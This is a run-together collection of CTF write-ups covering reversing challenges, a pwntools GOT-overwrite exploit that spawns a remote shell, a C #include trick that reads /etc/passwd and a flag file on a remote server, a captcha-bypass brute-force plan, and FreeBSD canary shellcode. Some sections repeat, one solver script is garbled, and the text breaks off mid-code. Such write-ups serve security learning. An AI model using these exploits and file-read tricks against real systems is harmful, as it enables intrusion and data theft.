``` bashgdb-peda$ vmmapStart End Perm Name0x00400000 0x00401000 r--p mapped0x00401000 0x0047d000 r-xp mapped0x0047d000 0x004a1000 r--p mapped0x004a1000 0x004a2000 ---p mapped0x004a2000 0x004a9000 rw-p [heap]0x00007ffff7fb7000 0x00007ffff7fb8000 r--p /root/Downloads/LAST_XMAS0x00007ffff7fb8000 0x00007ffff7ffa000 rw-p /root/Downloads/LAST_XMAS0x00007ffff7ffa000 0x00007ffff7ffb000 r-xp /root/Downloads/LAST_XMAS0x00007ffff7ffb000 0x00007ffff7ffe000 r--p [vvar]0x00007ffff7ffe000 0x00007ffff7fff000 r-xp [vdso]0x00007ffffffde000 0x00007ffffffff000 rw-p [stack]gdb-peda$ dumpmem unpacked mappedDumped 663552 bytes to 'unpacked'```
Looks like the binary is unpacked.

Now let's see the actual algorithm:

So, what is going on here? We can already notice the flag length - 17 chars. Also the **flag** itself. I have to say that **sub_4010c0** is massive BUT it always returns **0x13**.
Solution:
``` pythondata = [0x55, 0x41, 0x83, 0x89, 0x45, 0x00, 0x26, # actual bytes of the function0x07, 0x48, 0x9C, 0x96, 0x45, 0x55, 0xE05,0xE8, 0x00, 0x00, 0xE8, 0x85, 0x8B, 0x63,0x45, 0xD0, 0x41B, 0x45, 0x485, 0x00]base = 0x401c2d # function address
flag = [0x26,0x70,0xF5,0x26,0x07,0x36,0x52,0x76,0x37,0x25,0x9C,0x14,0x00,0x38,0x96,0x7B,125]
ans = ""for i in range(0, 17, 1): if i & 1: ans += chr(((base + i + 0x13) & 0xff) ^ flag[i]) else: ans += chr(((test[i] + 0x13) & 0xff) ^ flag[i])
print(ans)```
``` >>> N1ce_sk1ll5_hum4n```
:)
|
[full writeup](https://ctf.harrisongreen.me/2019/x-mas-ctf/discount_vmprotect/)
Disassembled code:
program 1:
``` __start:[00] :: push(res[128]) | r[02] :: strcpy
__loop:[03] :: dup | r r[04] :: dup | r r r[05] :: res[128] = pop() | r r[07] :: push(flag[pop()]) | r f[r][08] :: jz 0x12[0A] :: push 0x1 | r 1[0C] :: add | (r+1)[0D] :: dup | (r+1) (r+1)[0E] :: dup | (r+1) (r+1) (r+1)[0F] :: sub | (r+1) (r+1)[10] :: jz 0x3 | (r+1)
__end_of_flag:[12] :: push 0x23 | len 0x23[14] :: sub | (len - 0x23)[15] :: jz 0x1b
__incorrect_length:[17] :: push 0x0[19] :: res[0] = pop() | res[0] = 0
__correct_length:[1B] :: push 0x0[1D] :: res[128] = pop() | res[128] = 0[1F] :: ret```
program 2:``` __start:[00] :: push(res[128]) | r[02] :: dup | r r[03] :: dup | r r r[04] :: res[128] = pop() | r r[06] :: push(flag[pop()]) | r f[r][07] :: dup | r f[r] f[r][08] :: jz 0x28 | r f[r]
__flag_not_zero:[0A] :: ror | r (f[r] >>> 1)[0B] :: push 0x63 | r (f[r] >>> 1) 0x63[0D] :: xor | r ((f[r] >>> 1)^0x63)[0E] :: push 0x98 | r ((f[r] >>> 1)^0x63) 0x98[10] :: add | r (((f[r] >>> 1)^0x63)+0x98)[11] :: not | r ~(((f[r] >>> 1)^0x63)+0x98)[12] :: dbg [13] :: push(res[128]) | r ~(((f[r] >>> 1)^0x63)+0x98) r[15] :: push 0xa | r ~((f[r] >>> 1)^0x63)+0x98) r 0xa[17] :: add | r ~(((f[r] >>> 1)^0x63)+0x98) (r+0xa)[18] :: get res[top] | r ~(((f[r] >>> 1)^0x63)+0x98) res[(r+0xa)][19] :: sub[1A] :: jz 0x20
__incorrect_char[1C] :: push 0x0[1E] :: res[0] = pop()
__correct_char[20] :: push 0x1[22] :: add[23] :: dup[24] :: dup[25] :: xor[26] :: jz 0x2
__flag_zero:[28] :: ret``` |
There's a memory corruption vulnerability in `read_ints((char *)&a1, 5LL);`, second argument leads to an out-of-bounds inside `read_ints` smashing a pointer which is used for total sum of given input which leads to an arbitrary write primitive.Exploitation approach is simple, overwrite .got.plt entry of `exit` with `_start` so you can write `n` arbitrary qword times. Once write primitive is leveraged get an info leak overwriting `setvbuf` .got.plt entry with `puts@plt+6` in `setup()` (which is in `_init_array` called by `__libc_csu_init` ), then trick `setvbuf` argument smashing `__bss_start` global with `[email protected]`. Last but not least trigger `one_gadget` with `__isoc99_scanf` .got.plt entry (no rop needed at all).
```python#!/usr/bin/env python# coding: utf-8from pwn import *
HOST = "sum.chal.seccon.jp"PORT = 10001
elf = ELF("sum_ccafa40ee6a5a675341787636292bf3c84d17264", checksec=False)libc = ELF("libc.so_18292bd12d37bfaf58e8dded9db7f1f5da1192cb", checksec=False)
context.log_level = "debug"context.terminal = ["tmux", "sp", "-h"]
io = remote(HOST, PORT)
def write64(addr, value): io.sendlineafter("2 3 4 0\n", "-%d -1 +1 -1 %d %d" % (addr, value+1, addr))
write64(elf.got["exit"], elf.sym["_start"])write64(elf.got["setvbuf"], elf.plt["puts"]+10) # puts@plt+6write64(elf.sym["__bss_start"], elf.got["alarm"])
libc.address = u64(io.recv(6).ljust(8, "\x00")) - libc.sym["alarm"]log.success("glibc at %#x" % libc.address)
write64(elf.got["__isoc99_scanf"], libc.address + 0x4f322)
io.interactive()# SECCON{ret_call_call_ret??_ret_ret_ret........shell!}``` |
# justCTF2019 Some writeups of justCTF2019 ## FSMir (Reverse 157pt) ### DescriptionWe managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem. ```E:\vmshare\ctf\justctf2019\reverse\FSMir>python solver.pyStart:}?}t?}ht?}ght?}ight?}right?}_right?}n_right?}on_right?}ion_right?}tion_right?}ation_right?}tation_right?}otation_right?}notation_right?}_notation_right?}y_notation_right?}cy_notation_right?}ncy_notation_right?}ancy_notation_right?}fancy_notation_right?}_fancy_notation_right?}h_fancy_notation_right?}th_fancy_notation_right?}ith_fancy_notation_right?}with_fancy_notation_right?}_with_fancy_notation_right?}C_with_fancy_notation_right?}_C_with_fancy_notation_right?}t_C_with_fancy_notation_right?}st_C_with_fancy_notation_right?}ust_C_with_fancy_notation_right?}just_C_with_fancy_notation_right?}_just_C_with_fancy_notation_right?}s_just_C_with_fancy_notation_right?}is_just_C_with_fancy_notation_right?}_is_just_C_with_fancy_notation_right?}g_is_just_C_with_fancy_notation_right?}og_is_just_C_with_fancy_notation_right?}log_is_just_C_with_fancy_notation_right?}ilog_is_just_C_with_fancy_notation_right?}rilog_is_just_C_with_fancy_notation_right?}erilog_is_just_C_with_fancy_notation_right?}Verilog_is_just_C_with_fancy_notation_right?}mVerilog_is_just_C_with_fancy_notation_right?}emVerilog_is_just_C_with_fancy_notation_right?}temVerilog_is_just_C_with_fancy_notation_right?}stemVerilog_is_just_C_with_fancy_notation_right?}ystemVerilog_is_just_C_with_fancy_notation_right?}SystemVerilog_is_just_C_with_fancy_notation_right?}{SystemVerilog_is_just_C_with_fancy_notation_right?}F{SystemVerilog_is_just_C_with_fancy_notation_right?}TF{SystemVerilog_is_just_C_with_fancy_notation_right?}CTF{SystemVerilog_is_just_C_with_fancy_notation_right?}tCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}stCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}ustCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}justCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}```## FSMir2 (Reverse 201pt) ### DescriptionWe intercepted yet another security module, this time our intern fainted from just looking at the source code, but it's a piece of cake for a hacker like yourself, right? ```E:\vmshare\ctf\justctf2019\reverse\FSMir2>python solver2.pyjustCTF{I_h0p3_y0u_us3d_v3r1L4t0r_0r_sth...}``` |
# Problem [Misc, 189 Points]

# Resources
- [Intro to OpenCV](https://opencv-python-tutroals.readthedocs.io/en/latest/py_tutorials/py_gui/py_image_display/py_image_display.html)
# Solution
The included image is below:

This one was pretty straightforward and the solution is hinted at by the problem title. Find the RGB values for each of the 10 colors in the image, convert to ASCII characters and print the flag. Just one minor gimmick that you have to print in BGR order.
```import cv2
NUM_COLORS = 10
image = cv2.imread('flag.png')width = image.shape[1]colors = image[0,0::width//NUM_COLORS,:]
chars = []for color in colors: chars += list(reversed([chr(p) for p in color]))
print(''.join(chars))```
Flag: `utc{taste_the_re_rainbow94100389}` |
# CHANGE_VM
Description Hi, I've been told you like cracking Linux binaries. Can you find a password for this one? 12 solves overall, 2nd solve The challenge consists out of change_my_mind, a 64bit Linux binary which requires a password which it confirms or denies after running calculations within a custom VM.
## Solution
At first I analysed the binary and tried to run angr on it with more specific constraints, as it turns out a very generic angr approach works as well:
```pythonimport angrimport claripy
p = angr.Project("change_my_mind")
symsize = claripy.BVS('inputLength', 64) # Make length of input symbolic as it has to be 41 characterssimfile = angr.SimFile('/tmp/stdin',size=symsize)
state = p.factory.entry_state(stdin=simfile)simgr = p.factory.simulation_manager(state)
simgr.explore(find=lambda s: b"Good" in s.posix.dumps(1)) # Search the path that leads to "Good password"f = simgr.found[0]print(f)print((b"STDOUT: "+f.posix.dumps(1)).decode())print((b"FLAG: "+f.posix.dumps(0)).decode()) # print input for the correct path, which is the flag```
Running the script returns the correct input:```bashSTDOUT: Hello!Please provide your credentials!>>Lets'check...Good password. Congratulations!
FLAG: justCTF{1_ch4ng3d_my_m1nd_by_cl34r1n6_7h3_r00m}```
# GoSynthesizeTheFlagYourself
Description Your mission is to crack attached synth plugin. All I know is that it runs in Reaper, JUCE's AudioPluginHost and free FLStudio Demo on Windows. 3 solves overall, 3rd solve The challenge consists out of a VST 3 Audio Plugin binary, which when loaded into a software compatible with it shows a menu to filter the audio for Attack, Decay, Sustain and Release.After playing the correct sound track it presents the flag.
## Solution
Upon statically analysing the plugin the following md5 hashes were interesting among the string in the binary:
714d32d45f6cb3bc336a765119cb3c4c 51a96b38445ff534e3cf14c23e9c977f bc9189406be84ec297464a514221406d 4ec6aa45006dae153d94abd86b764e17 The function containing them (at RVA :$23A270) is quite interesting as it processes the sound played within the audio editing software in some sort, hashes it in sets of 3 bytes and compares them against the previously mentioned strings.Some of the md5 hashes are referenced more than once and looking them up online shows that they also originate from 3 byte combinations.Correctly sorted they look this:
QQQ -> 714d32d45f6cb3bc336a765119cb3c4c MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f XXX -> bc9189406be84ec297464a514221406d YTP -> 4ec6aa45006dae153d94abd86b764e17 MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f
Consequentially the sound bytes processed by this function have to match "QQQMTQMTQXXXYTPMTQ" (or at least I assume so, either way this string works).
To change the music data to match I didn't actually create a correct audio file, but did it forcefully with a debugger.
After getting the plugin to load in Reaper I - created a new line - inserted a new midi item - filled all notes to be something

I then - added and opened the GoSynthesizeTheFlagYourself plugin - attached a debugger to Reaper - inserted a breakpoint at relative address :$23A4E0 to the base of the plugin - played the midi soundtrack from the beginning 
At the breakpoint address the `rax` register contains the start address of the data that has to match, in this case with the soundtrack I made only '?' characters.

Replacing it in-memory with the "QQQMTQMTQXXXYTPMTQ" string, removing the breakpoint and continuing execution reveals the flag within the plugin: 
# FSMir
Description We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem. 77 solves overall, 13th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfer I created a map from the old states to the new states and required `di`'s (which construct the flag).
```pythonf = open("fsmir.sv")lines = f.read().split("\n")
entries = {}
for line in lines: if not "(di ^ c)" in line: continue # ignore lines not related to state transfer line = line.strip() cond = int(line.split(":")[0].split("'b")[1],2) # extract the previous state check = int(line.split("==")[1].split(")")[0].split("'b")[1],2) # extract the xor comparison value result = int(line.split("<=")[1].split(";")[0].split("'b")[1],2) # extract the new state entries[cond] = (result, chr(check^cond)) # as "(di ^ c) == check", check^c = di```
Starting from state 0 I traversed the map until I reached the solution state `assign solved = c == 8'd59;` and saved the `di` / flag parts while doing so:
```pythonstate = 0flag = []while state != 59: state, flag_part = entries[state] flag.append(flag_part)```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}```
# FSMir 2
Description We intercepted yet another security module, this time our intern fainted from just looking at the source code, but it's a piece of cake for a hacker like yourself, right?
52 solves overall, 6th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfers I created a map from the new states to the previous states and required `di`'s (which construct the flag).
```pythonf = open("fsmir2.sv")lines = f.read().split("\n")
entries = {}
for line in lines: line = line.strip() if "case(di)" in line: # filter for the require previous state last_cond = int(line.split(" : ")[0].split("'b")[1], 2) # extract the previous state as a number elif "default: c <= 9'b0;" in line: pass # ignore the default case as it's just a fallback elif ": c <= " in line: # filter for the conditional state changes check_di = int(line.split(": c <=")[0].split("'b")[1], 2) # extract the di value required for the state transfer new_value = int(line.split("9'b")[1].split(";")[0], 2) # extract the new state value as a number if not new_value in entries: entries[new_value] = [] entries[new_value].append((last_cond, check_di)) # add the state change to the "new state" -> (previous state, di) map```
Starting from the solved state `assign solved = c == 9'b101001101;` I traversed the map backwards and reconstructed the `di` values:
```pythonlast_value = int("101001101", 2) # the solution statebefore = last_valueflag = []while before != 0: # if we reached the 0 state we are at a dead end l = entries[before] # extract the list for a given new state before, flag_part = l[0] # extract the previous state and di/flag part value, set the previous state to the new next state flag.append(chr(flag_part)) # append the character to the flagflag.reverse() # reverse the flag as we traversed the map backwards```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{I_h0p3_y0u_us3d_v3r1L4t0r_0r_sth...}``` |
# Will it stop?
## Challenge info
Poor Vesim... Would you help him?
```nc will-it-stop.nc.jctf.pro 1337# EDITed: after CTF use:nc 2019.nc.jctf.pro 1342```
PS: The `flag` is in users home directory.
Link to pdf [mirror](https://github.com/vilkoz/ctf-writeup/blob/master/justCTF-2019/will_it_stop/ctf.pdf)
## PDF contents
```Will it stop?
Memory limit:Time limit:
42 MiB1337 ms
Vesim is a CS student. This semester he is really struggling to pass computability and formal languagetheory course. He asked for a last chance, so the professor gave him a task: "For a given Python program, tellme if it will eventually stop or not!". Sadly Vesim was pwning and reversing so he didn’t have time to solve thisproblem. Could you help him?The professor agreed to host the submission system on his private server.Funny fact: At home the professor has a wide collection of flags from all over the world!
I NPUTFirst line of input contains number N .Following N lines contain Python source code.
OUTPUTIf the given Python program stops, the output shall contain "YES", otherwise "NO".
EXAMPLES
Input2while 1:pass
OutputNO
Input1print("jctf{stop!}")
OutputYES```
## Solution
At first, I've checked the endpoint:```How many lines does your C program parsing a Python code have?1Write your program now:int main(void) {puts("gopa");}Ok, let's build it!...GO LEARN MORE CS OR YOU WILL NEVER PASS IT!!11!```NOTE: At the begining of the ctf there was an linking error (e.g. `ld: error: cannot write into /dev/null` or something like this) instead of this `GO LEARN MORE CS..` text.
So, if our code will not be linked and executed the information disclosure should be happen in the compilation process, also recently I heard that system files could be partly read with `#include` directives of cpp (C preprocessor).
After it, I've tried to see usernames of the "professor's" computer, because flag should be in users home directory:```~/g/c/will_it_stop> cat test1.txt 1#include "/etc/passwd"~/g/c/will_it_stop> cat test1.txt | nc 2019.nc.jctf.pro 1342How many lines does your C program parsing a Python code have?Write your program now:Ok, let's build it!In file included from <stdin>:1:0:/etc/passwd:1:8: error: expected '=', ',', ';', 'asm' or '__attribute__' before ':' token aturing:x:1000:1000::/home/aturing:/bin/sh ^COMPILATION FAILED```
Seems like, username is aturing, so flag should be `/home/aturing/flag`:
```~/g/c/will_it_stop> cat test2.txt 1#include "/home/aturing/flag"~/g/c/will_it_stop> cat test2.txt | nc 2019.nc.jctf.pro 1342How many lines does your C program parsing a Python code have?Write your program now:Ok, let's build it!In file included from <stdin>:1:0:/home/aturing/flag:1:8: error: expected '=', ',', ';', 'asm' or '__attribute__' before ':' token justCTF:is_this_the_real_flag__is_this_just_fantasy__open_your_eyes_look_bellow_in_the_file_and_see ^COMPILATION FAILED```
Here I've stuck for a while, becouse I needed to somehow reveal the contents of the second line of the file,to do this the error on /home/aturing/flag:1 should be "fixed".
In C symbol `:` is used for ternary operator (e.g. `STATEMENT ? "IF TRUE" : "IF FALSE"`), and for bitfieldsI've decided that it would be easier to use ternary operator and with trial and error I've came to this:
```~/g/c/will_it_stop> cat test.txt4#define justCTF 1int is_this_the_real_flag__is_this_just_fantasy__open_your_eyes_look_bellow_in_the_file_and_see = 1;int gopa = 1 ?#include </home/aturing/flag>~/g/c/will_it_stop> cat test.txt | nc 2019.nc.jctf.pro 1342How many lines does your C program parsing a Python code have?Write your program now:Ok, let's build it!<stdin>:1:17: error: expected ',' or ';' before numeric constant/home/aturing/flag:2:1: note: in expansion of macro 'justCTF' justCTF{mama_just_got_a_flag} ^~~~~~~COMPILATION FAILED` |
# NewPwd writeup (Challenge author perspective)
Unsurprisingly, this turned out to be one of if not the hardest challenges in the ctf. Here is the intended solution:
First of, if you tried solving this and just completely skipped the landing page you are going to have a hard time, since it describes exactly how the login prompt behaves. Basically, there is a user called admin which you need to attempt to log into. When you enter a wrong password you are also given the information in the source of the page about which character was wrong, so this allows you to brute the password one character at a time. The problem is that there exists a captcha. Each time you fail a captcha, your session is invalidated and the admin password is reset, so to successfully brute force the admin password (consisting of the string "keep going" followed by 64 random printable ascii characters) you will need to submit at least roughly 3000 correct captchas in a row. This is nearly impossible to do for a human, since some of the captchas are almost unreadable and one mistake will reset you to the beginning. This is the main challenge of NewPwd.
If you investigate further into the session cookie and decode it, you will find that it contains a captcha_type value. This is always an integer between 0-19, and it's suspicious that anything like this would exist. The next intended step would be to clear cookies and request captchas until you have two of the same "type". if you compare them, you will notice that both have the exact same noise and random lines. Therefore, if you request a bunch of captchas of the same type and run max() on all of them pixel by pixel, you can extract the raw noise and random lines of that captcha type. I call this the captcha overlay. Once we have all the captcha overlays, we can remove the noise from any captcha by just inverting the captcha overlay and adding it to the captcha. this gives us a much cleaner image, however the characters are still somewhat broken up since we don't actually know what the color of a pixel was behind the captcha overlay.
The second big thing to realize is that every time the same character appears in any captcha it is always translated and rotated exactly the same amount from its origin. Therefore, if we split each captcha into 5 parts of equal width, one for each character, we can then manually label these characters and take the min() of a bunch of the same character to get a very clear image of how that specific char looks. The labeling won't take longer than 15 minutes. With this we are almost at the solution.
Now to actually solve a captcha programatically we first need to split the captcha up into the 5 parts, one for each char. Then we simply compare each captcha char with all of the extracted clear characters to see which captcha char has the least white pixels where the clear image char has a black pixel, which means that that is the closest match and probably the letter used in the captcha. From here we we can brute force each character of the password individually solving captchas each request and we eventually get the flag after finding the whole password. This captcha solving method is 100% reliable if trained properly.
There may be different methods of creating a similar captcha solver, some of which may be better, but this was the one that i came up with. I would consider any custom written captcha solver to be within the intended solution.
As a side note, there was a bug in earlier versions of newpwd that caused the captcha to not regenerate if `/captcha` wasn't requested after a login attempt, basically allowing the same captcha answer to be submitted every time for every login attempt. This was though fixed as nobody had yet solved the challenge at the time of discovery of the unintended solution.
If you want to take a look at the challenge source or my captcha solver, it's in the same folder as this writeup file. |
# CHANGE_VM
Description Hi, I've been told you like cracking Linux binaries. Can you find a password for this one? 12 solves overall, 2nd solve The challenge consists out of change_my_mind, a 64bit Linux binary which requires a password which it confirms or denies after running calculations within a custom VM.
## Solution
At first I analysed the binary and tried to run angr on it with more specific constraints, as it turns out a very generic angr approach works as well:
```pythonimport angrimport claripy
p = angr.Project("change_my_mind")
symsize = claripy.BVS('inputLength', 64) # Make length of input symbolic as it has to be 41 characterssimfile = angr.SimFile('/tmp/stdin',size=symsize)
state = p.factory.entry_state(stdin=simfile)simgr = p.factory.simulation_manager(state)
simgr.explore(find=lambda s: b"Good" in s.posix.dumps(1)) # Search the path that leads to "Good password"f = simgr.found[0]print(f)print((b"STDOUT: "+f.posix.dumps(1)).decode())print((b"FLAG: "+f.posix.dumps(0)).decode()) # print input for the correct path, which is the flag```
Running the script returns the correct input:```bashSTDOUT: Hello!Please provide your credentials!>>Lets'check...Good password. Congratulations!
FLAG: justCTF{1_ch4ng3d_my_m1nd_by_cl34r1n6_7h3_r00m}```
# GoSynthesizeTheFlagYourself
Description Your mission is to crack attached synth plugin. All I know is that it runs in Reaper, JUCE's AudioPluginHost and free FLStudio Demo on Windows. 3 solves overall, 3rd solve The challenge consists out of a VST 3 Audio Plugin binary, which when loaded into a software compatible with it shows a menu to filter the audio for Attack, Decay, Sustain and Release.After playing the correct sound track it presents the flag.
## Solution
Upon statically analysing the plugin the following md5 hashes were interesting among the string in the binary:
714d32d45f6cb3bc336a765119cb3c4c 51a96b38445ff534e3cf14c23e9c977f bc9189406be84ec297464a514221406d 4ec6aa45006dae153d94abd86b764e17 The function containing them (at RVA :$23A270) is quite interesting as it processes the sound played within the audio editing software in some sort, hashes it in sets of 3 bytes and compares them against the previously mentioned strings.Some of the md5 hashes are referenced more than once and looking them up online shows that they also originate from 3 byte combinations.Correctly sorted they look this:
QQQ -> 714d32d45f6cb3bc336a765119cb3c4c MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f XXX -> bc9189406be84ec297464a514221406d YTP -> 4ec6aa45006dae153d94abd86b764e17 MTQ -> 51a96b38445ff534e3cf14c23e9c977f MTQ -> 51a96b38445ff534e3cf14c23e9c977f
Consequentially the sound bytes processed by this function have to match "QQQMTQMTQXXXYTPMTQ" (or at least I assume so, either way this string works).
To change the music data to match I didn't actually create a correct audio file, but did it forcefully with a debugger.
After getting the plugin to load in Reaper I - created a new line - inserted a new midi item - filled all notes to be something

I then - added and opened the GoSynthesizeTheFlagYourself plugin - attached a debugger to Reaper - inserted a breakpoint at relative address :$23A4E0 to the base of the plugin - played the midi soundtrack from the beginning 
At the breakpoint address the `rax` register contains the start address of the data that has to match, in this case with the soundtrack I made only '?' characters.

Replacing it in-memory with the "QQQMTQMTQXXXYTPMTQ" string, removing the breakpoint and continuing execution reveals the flag within the plugin: 
# FSMir
Description We managed to intercept description of some kind of a security module, but our intern does not know this language. Hopefully you know how to approach this problem. 77 solves overall, 13th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfer I created a map from the old states to the new states and required `di`'s (which construct the flag).
```pythonf = open("fsmir.sv")lines = f.read().split("\n")
entries = {}
for line in lines: if not "(di ^ c)" in line: continue # ignore lines not related to state transfer line = line.strip() cond = int(line.split(":")[0].split("'b")[1],2) # extract the previous state check = int(line.split("==")[1].split(")")[0].split("'b")[1],2) # extract the xor comparison value result = int(line.split("<=")[1].split(";")[0].split("'b")[1],2) # extract the new state entries[cond] = (result, chr(check^cond)) # as "(di ^ c) == check", check^c = di```
Starting from state 0 I traversed the map until I reached the solution state `assign solved = c == 8'd59;` and saved the `di` / flag parts while doing so:
```pythonstate = 0flag = []while state != 59: state, flag_part = entries[state] flag.append(flag_part)```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{SystemVerilog_is_just_C_with_fancy_notation_right?}```
# FSMir 2
Description We intercepted yet another security module, this time our intern fainted from just looking at the source code, but it's a piece of cake for a hacker like yourself, right?
52 solves overall, 6th solve The challenge consists out of a SystemVerilog file which depending on the current state and the input `di` advance to the next state and outputs a signal if it reached the solution state.
## Solution
By iterating over the file and filtering out the conditions for state transfers I created a map from the new states to the previous states and required `di`'s (which construct the flag).
```pythonf = open("fsmir2.sv")lines = f.read().split("\n")
entries = {}
for line in lines: line = line.strip() if "case(di)" in line: # filter for the require previous state last_cond = int(line.split(" : ")[0].split("'b")[1], 2) # extract the previous state as a number elif "default: c <= 9'b0;" in line: pass # ignore the default case as it's just a fallback elif ": c <= " in line: # filter for the conditional state changes check_di = int(line.split(": c <=")[0].split("'b")[1], 2) # extract the di value required for the state transfer new_value = int(line.split("9'b")[1].split(";")[0], 2) # extract the new state value as a number if not new_value in entries: entries[new_value] = [] entries[new_value].append((last_cond, check_di)) # add the state change to the "new state" -> (previous state, di) map```
Starting from the solved state `assign solved = c == 9'b101001101;` I traversed the map backwards and reconstructed the `di` values:
```pythonlast_value = int("101001101", 2) # the solution statebefore = last_valueflag = []while before != 0: # if we reached the 0 state we are at a dead end l = entries[before] # extract the list for a given new state before, flag_part = l[0] # extract the previous state and di/flag part value, set the previous state to the new next state flag.append(chr(flag_part)) # append the character to the flagflag.reverse() # reverse the flag as we traversed the map backwards```
This reveals the flag:
```python>>> print(''.join(flag))justCTF{I_h0p3_y0u_us3d_v3r1L4t0r_0r_sth...}``` |
# Pwn - ez
We are given a `.c` file and a corresponding binary compiled for FreeBSD 12.0:
```$ file ezez: ELF 64-bit LSB executable, x86-64, version 1 (FreeBSD), dynamically linked, interpreter /libexec/ld-elf.so.1, for FreeBSD 12.0 (1200086), FreeBSD-style, with debug_info, not stripped```
In anticipation of debugging, let's set up a virtual machine:
* Download the official [FreeBSD-12.0-RELEASE-amd64.qcow2.xz](https://download.freebsd.org/ftp/releases/VM-IMAGES/12.0-RELEASE/amd64/Latest/FreeBSD-12.0-RELEASE-amd64.qcow2.xz)* Start, configure and ssh into it by following [the instructions from QEMU wiki](https://wiki.qemu.org/Hosts/BSD)* `host$ scp -P 7722 root@localhost ez:`* `guest# pkg install bash gdb netcat`* `guest# /bin/bash`* `guest# rm -f /tmp/f && mkfifo /tmp/f && cat /tmp/f | (./ez; echo $? >&2) | nc -l 10801 > /tmp/f`
The challenge consists of three phases:
* Read 5-byte x86_64 shellcode from stdin and run it (all registers are set to 0, but there is a dynamically generated return sequence, so no need to worry about that).* Print addresses of `system` and stack.* Read an arbitrary amount of data from stdin into a stack buffer.
x86_64 FreeBSD follows the [same ABI](https://en.wikipedia.org/wiki/X86_calling_conventions#System_V_AMD64_ABI) as Linux, and [ROPgadget](https://github.com/JonathanSalwan/ROPgadget) handlesFreeBSD binaries just fine, so writing a ROP to call `system("/bin/sh")` is nota big deal. But how to defeat the stack protector?
``` 400da0: 55 push %rbp 400da1: 48 89 e5 mov %rsp,%rbp 400da4: 48 83 ec 40 sub $0x40,%rsp 400da8: 64 48 8b 04 25 00 00 mov %fs:0x0,%rax 400daf: 00 00 400db1: 48 89 45 f8 mov %rax,-0x8(%rbp) 400db5: 31 c0 xor %eax,%eax`````` 401098: 64 48 33 0c 25 00 00 xor %fs:0x0,%rcx 40109f: 00 00 4010a1: 74 05 je 4010a8 <main+0x308> 4010a3: e8 18 f8 ff ff callq 4008c0 <__stack_chk_fail@plt> 4010a8: c9 leaveq 4010a9: c3 retq```
Apparently FreeBSD stores the 64-bit cookie at `%fs:0x0`. Ideally we should usethe shellcode to write it to stdout, but there appears to be no way to fit thatin a 5-byte sequence, especially since all the registers (except `%rax`, whichpoints to the shellcode) are cleared. How about overwriting it?
That doesn't seem to fit either:
```64 c7 04 25 00 00 00 00 00 00 00 00 movl $0, %fs:0x0```
12 bytes! However, 8 of those bytes are an immediate address and an immediatevalue. What if we do exactly the same, but use registers instead? They are all0s after all:
```64 48 21 00 andq %rbx, %fs:(%rbx)```
Just 4 bytes, so let'just add a nop and get the flag:`tctf{s3tt1n9_fsgsb4s3_fr0m_lu5ersp4c3_wh4t_c0uld_g0_wr0ng?}`. This explains whythe shellcode buffer is 5 bytes long: the intended solution was to use `wrfsbase%rax`. |
So, we have a json file with a bunch of plaintexts and a bunch of traces: https://github.com/b01lers/b01lers-library/blob/master/2019ritsec/crypto/500-evil-accountant/traces.json
The challenge text references "CPA" and "Pearson", which will probably lead googlers to this page:https://wiki.newae.com/Correlation_Power_Analysis
As this suggests, we want to carry out a Hamming distance-based Correlative Power analysis attack that should allow us to drastically reduce our key search space.
Instead of suffering through my explanation of what that means, I suggest reading the above. I got some code from here: https://wiki.newae.com/Correlation_Power_Analysis
And modified it slightly to accept our input. I ended up with this:```import jsonimport mathimport numpy as np
HW = [bin(n).count("1") for n in range(0,256)]
